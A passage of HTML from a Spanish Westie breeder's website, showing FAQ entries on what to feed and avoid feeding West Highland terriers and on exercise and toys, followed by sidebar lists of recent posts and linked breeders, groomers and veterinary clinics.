a nutrición adecuada de tu perro, puedes preguntarle a tu médico veterinario para que te aconseje. Ten presente que tu perro merece tener una vida sana y llena de amor.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=128" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-123-ek7g13JT0T' data-post_id='123'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/alimentacion-adecuada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Alimentación adecuada?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Qué no debemos darle a nuestro <strong>westy</strong></p>



<ul class="wp-block-list"><li>No le daremos nunca agua muy fría ya que puede sentarle mal y hacerle daño.</li><li>No le daremos determinados huesos y mucho menos si estos han sido cocinados. Podría atragantarse con ellos o rasgarse el cuello, el estómago o los intestinos.</li><li>Tampoco le daremos restos de comida. Podría adquirir un mal hábito si lo toma como un capricho, y le podría producir obesidad ya que son ricos en calorías.</li><li>No le daremos comida mientras nosotros estemos comiendo en la mesa, ni permitiremos que nadie lo haga ya que podría acostumbrarse a pedir o a coger la comida de la mesa.</li><li>No le daremos comida de gato ya que, como es lógico, esta comida está exclusivamente destinada a las necesidades del felino y no a las del <strong>cachorro</strong>.</li><li>Durante el adiestramiento es importante premiar al <strong>cachorro</strong> con una pequeña golosina, una galleta o una bolita de pienso, si actúa correctamente y obedece, pero debemos evitar darle golosinas o premios entre las comidas. <strong>Muy Importante: </strong>Los premios no deben ser alimentos humanos ya que algunos, como, por ejemplo, el chocolate, son tóxicos para nuestro <strong>westie</strong>.</li><li>La leche, sólo va a crearle problemas de diarreas y demás &#8230;</li><li>Evita los embutidos, pues a ellos no les convienen para nada, ni tan siquiera el jamón de york, por su exceso en sal.</li><li>Si das pienso, controla el uso del queso y el yogur, no vayas a atiborrarlo a calcio sin darte cuenta. Son perros pequeños y los excesos les pasan factura enseguida.</li></ul>



<p>Qué podemos darle a nuestro <strong>westy</strong><br /><br />Si has optado por el pienso, uno de gama alta, se supone que tiene que cubrir todas la necesidades de tu Westie, pero: </p>



<ul class="wp-block-list"><li>El pienso puede ser complementado con algunas cositas como yogures, carnes, chorrito de aceite virgen, sardinas en lata (por los omegas), atún , &#8230;. y puedes dar a modo de premios nueces sin sal, queso fresco, manzana, zanahorias para roer, huesos de rodilla para limpiar sus dientes &#8230;..</li><li>Hay diferentes gamas de alimentación suprepremium, nosotros trabajamos principalmente con 3 marcas que son las que más confianza nos han dado en todos los años que estamos rodeados de nuestros <strong>westies:</strong></li></ul>



<figure class="wp-block-table aligncenter is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td><a href="https://www.royalcanin.com/es/dogs/products/retail-products/west-highland-white-terrier-adult-dry" target="_self" rel="noreferrer noopener follow sponsored" data-wpel-link="external"><img decoding="async" style="width: 150px" src="https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo.png" alt="Royal Canin" /></a>  </td><td><a href="https://intl.acana.com/es/our-foods/regionals/pacifica/" target="_self" rel="noreferrer noopener follow sponsored" data-wpel-link="external"><img decoding="async" style="width: 150px" src="https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/acana_orijen.png" alt="Acana &#038; Orijen" /></a></td><td><a href="https://retorn.com/collections/pienso-natural-para-perros/products/pienso-natural-perros-salmon-noruego" target="_self" rel="noreferrer noopener follow sponsored" data-wpel-link="external"><img decoding="async" style="width: 150px" src="https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/logo-retorn-web_1000x.png" alt="Retorn" /></a></td></tr></tbody></table><figcaption>Marcas de alimentación recomendadas</figcaption></figure>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=123" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div></div>

</div>
<div id='ewd-ufaq-faq-category-game' class='ewd-ufaq-faq-category'>
	
	<div class='ewd-ufaq-faq-category-title '  >
		
		<h4 title="Click here to open El Juego">
			El Juego					</h4>
	
	</div>
	
	<div class='ewd-ufaq-faq-category-inner ' >
<div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-118-QQHIPpXghN' data-post_id='118'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/ejercicios-y-juguetes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Ejercicios y Juguetes			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p><em>Ejercicio</em>, cuanto mas, mejor depende de lo que pretendas hacer con el. Agility, compañía, exposiciones. Hace falta saber que objetivo tienes para con tu <strong>westy</strong>. El ejercicio deberá ir dosificado en base a la edad de tu <strong>westie</strong>, para evitar problemas de articulaciones y similares.<br /><br />Al principio el ejercicio debe ser con moderación, ya que aunque son inacabables estos <strong>westies</strong>, si que les pasa como a las personas, que si nos damos un atracón el primer día, al día siguiente acabamos con agujetas.<br /><br />El ejercicio les viene de cine, aparte de muscular, mueven y queman el posible exceso de comida que les demos. Con ello hacemos que nuestro <strong>westie</strong>, se forme más y tenga una forma más robusta, por lo que si lo vas haciendo con mesura, pues el no sufrirá agujetas y cuando coja el ritmo ten por cuenta que acaba con el que le lleva, y siempre piden más ejercicio.<br /><br /><em>Juguetes</em>&#8230; Algo con lo que él pueda jugar sin peligro de que pueda ahogarse, duro y a ser posible con pito, porque les gusta. Cualquiera adecuado para perros, y dependiendo de su edad, requerirás unos para el cambio de dentición y otros para enseñanza y diversión. Hay múltiples opciones en el mercado, y a nosotros para nuestros westies nos gustan los de la marca <strong>Starmark</strong>, es una marca americana y todos los juguetes que tienen son específicos para hacer que nuestyras mascotas piensen, y unido a su durabillidad, hacen posible que haya una interacción entre el juego y el aprendizaje.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=game" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=118" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div></div>

</div>

	</div>

	
</div>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://tuilusionnuestrapasion.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://tuilusionnuestrapasion.com/2023-alice-x-txakal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 Alice X Txakal</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						04/06/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://tuilusionnuestrapasion.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://tuilusionnuestrapasion.com/2023-txakal-x-nisan/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 TXAKAL X NISÁN</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						27/03/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-261 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://tuilusionnuestrapasion.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://tuilusionnuestrapasion.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://tuilusionnuestrapasion.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://tuilusionnuestrapasion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
